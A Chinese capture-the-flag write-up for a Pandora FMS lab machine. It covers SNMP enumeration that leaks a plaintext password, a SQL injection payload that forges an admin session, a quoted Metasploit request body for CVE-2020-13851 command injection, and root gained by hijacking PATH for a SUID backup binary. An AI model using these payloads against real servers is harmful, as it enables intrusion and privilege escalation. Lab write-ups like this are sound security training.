前期工作

nmap扫描结果

发现161/udp开放,尝试使用snmpwalk进行读取

获取user1权限
sudo nmap -sU -p 161 --script=snmp-processes 10.10.11.136
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
|
Starting Nmap 7.80 ( https://nmap.org ) at 2022-01-22 15:27 CST
Nmap scan report for 10.10.11.136
Host is up (0.081s latency).
PORT STATE SERVICE
161/udp open snmp
| snmp-processes:
| 1:
| Name: systemd
| Path: /sbin/init
| Params: maybe-ubiquity
...
| 838:
| Name: cron
| Path: /usr/sbin/CRON
| Params: -f
| 843:
| Name: sh
| Path: /bin/sh
| Params: -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
| 858:
| Name: atd
| Path: /usr/sbin/atd
| Params: -f
| 860:
| Name: snmpd
| Path: /usr/sbin/snmpd
| Params: -LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid
| 861:
| Name: sshd
| Path: sshd: /usr/sbin/sshd -D [listener] 1 of 10-100 startups
| 872:
| Name: apache2
| Path: /usr/sbin/apache2
| Params: -k start
| 897:
| Name: agetty
| Path: /sbin/agetty
| Params: -o -p -- \u --noclear tty1 linux
| 909:
| Name: polkitd
| Path: /usr/lib/policykit-1/polkitd
| Params: --no-debug
| 949:
| Name: mysqld
| Path: /usr/sbin/mysqld
| 1131:
| Name: host_check
| Path: /usr/bin/host_check
| Params: -u daniel -p HotelBabylon23
...
| 31386:
| Name: sshd
| Path: sshd: daniel@pts/0
| 31387:
| Name: bash
| Path: -bash
| 31589:
| Name: chisel_1.7.6_li
| Path: ./chisel_1.7.6_linux_amd64
| Params: client 10.10.14.21:1234 R:30000:127.0.0.1:80
| 36786:
| Name: kworker/0:0-memcg_kmem_cache
| 36823:
| Name: kworker/1:2-events
| 37386:
| Name: kworker/1:1-events
| 37522:
| Name: kworker/u4:0-events_power_efficient
| 42454:
...
|
|_ 71459:
Nmap done: 1 IP address (1 host up) scanned in 357.43 seconds
|
敏感信息/usr/bin/host_check -u daniel -p HotelBabylon23,Params: -u daniel -p HotelBabylon23,chisel_1.7.6_linux_amd64

user.txt在/home/matt目录下,不在/home/daniel

获取user2权限
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/pandora_backup
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/fusermount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
|
/usr/bin/host_check反编译
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
int __cdecl main(int argc, const char **argv, const char **envp)
{
int result; // eax
if ( argc == 5 )
{
puts("PandoraFMS host check utility");
puts("Now attempting to check PandoraFMS registered hosts.");
puts("Files will be saved to ~/.host_check");
if ( system(
"/usr/bin/curl 'http://127.0.0.1/pandora_console/include/api.php?op=get&op2=all_agents&return_type=csv&other_m"
"ode=url_encode_separator_%7C&user=daniel&pass=HotelBabylon23' > ~/.host_check 2>/dev/null") )
{
printf("Host check unsuccessful!\nPlease check your credentials.\nTerminating program!");
result = 1;
}
else
{
sleep(0x1B186Eu);
puts("Host check successful!\nTerminating program!");
result = 0;
}
}
else
{
if ( argc > 4 )
puts("Two arguments expected.");
else
puts("Ussage: ./host_check -u username -p password.");
result = 0;
}
return result;
}
|

在/var/www/有html和pandora

ssh -L 80:127.0.0.1:80 [email protected]将端口转发到本地(注意权限)

http://127.0.0.1/pandora_console/include/api.php?op=get&op2=all_agents&return_type=csv&other_m%22%22ode=url_encode_separator_%7C&user=daniel&pass=HotelBabylon23
1
2
|
1;localhost.localdomain;192.168.1.42;Created by localhost.localdomain;Linux;;09fbaa6fdf35afd44f8266676e4872f299c1d3cbb9846fbe944772d913fcfc69;3
2;localhost.localdomain;;Pandora FMS Server version 7.0NG.742_FIX_PERL2020;Linux;;localhost.localdomain;3
|
这个FMS有个sql注入的漏洞https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained
http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=' union SELECT 1,2,'id_usuario|s:5:"admin";' as data--+

以管理员身份登录后,利用CVE-2020-13851进行命令执行
看msf的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
def execute_command(cmd, _opts = {})
print_status('Executing payload...')
send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'ajax.php'),
'cookie' => @cookie,
'ctype' => 'application/x-www-form-urlencoded; charset=UTF-8',
'Referer' => full_uri('index.php'),
'vars_get' => {
'sec' => 'eventos',
'sec2' => 'operation/events/events'
},
'vars_post' => {
'page' => 'include/ajax/events',
'perform_event_response' => '10000000',
'target' => cmd.to_s,
'response_id' => '1'
}
}, 0) # the server will not send a response, so the module shouldn't wait for one
end
|

http://127.0.0.1/pandora_console/ajax.php
post传参page=include/ajax/events&perform_event_response=10000000&target=ls&response_id=1

成功执行命令
当前用户为matt,uid=1000(matt) gid=1000(matt) groups=1000(matt)
把shell反弹回本地

在~/.ssh下面加个authorized_keys以便ssh连接

获取root权限

注意到在find / -user root -perm -4000 -print 2>/dev/null中有个/usr/bin/pandora_backup
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
int __cdecl main(int argc, const char **argv, const char **envp)
{
__uid_t v3; // ebx
__uid_t v4; // eax
int result; // eax
v3 = getuid();
v4 = geteuid();
setreuid(v4, v3);
puts("PandoraFMS Backup Utility");
puts("Now attempting to backup PandoraFMS client");
if ( system("tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*") )
{
puts("Backup failed!\nCheck your permissions!");
result = 1;
}
else
{
puts("Backup successful!");
puts("Terminating program!");
result = 0;
}
return result;
}
|
tar是相对路径下的,把环境变量中的PATH修改到/tmp目录并且在/tmp下新建个tar的/bin/bash就ok了
export PATH=/tmp:$PATH